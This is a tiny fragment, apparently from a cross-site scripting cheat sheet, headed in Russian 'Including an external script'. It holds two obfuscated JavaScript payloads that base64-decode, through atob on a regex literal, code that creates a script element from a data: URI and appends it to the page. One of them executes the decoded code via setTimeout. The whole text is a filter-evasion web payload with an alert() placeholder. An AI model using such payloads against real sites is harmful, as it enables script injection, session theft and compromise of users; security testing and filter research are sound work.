 Подключение внешнего сценария
atob(/ZD1kb2N1bWVudCx4PWQuY3JlYXRlRWxlbWVudCgnc2NyaXB0Jyk
KeC5zcmM9J2RhdGE6LGFsZXJ0KCknCmQuYm9keS5hcHBlbmRDaGlsZCh
4KQ==/.source)
setTimeout(atob(/ZD1kb2N1bWVudCx4PWQuY3JlYXRlRWxlbWVudCgnc
2NyaXB0JykKeC5zcmM9J2RhdGE6LGFsZXJ0KCknCmQuYm9keS5hcHBlbmR
DaGlsZCh4KQ==/.source))
 